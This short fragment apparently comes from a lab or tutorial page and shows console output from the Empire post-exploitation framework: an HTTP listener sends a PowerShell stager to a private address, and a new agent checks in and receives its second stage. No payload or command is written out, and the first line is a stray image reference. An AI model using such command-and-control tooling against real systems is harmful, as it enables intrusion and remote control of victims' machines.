 (Empire: listeners/http) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.21
[*] New agent KT62YUH5 checked in
[+] Initial agent KT62YUH5 from 10.0.2.21 now active (Slack)
[*] Sending agent (stage 2) to KT62YUH5 at 10.0.2.21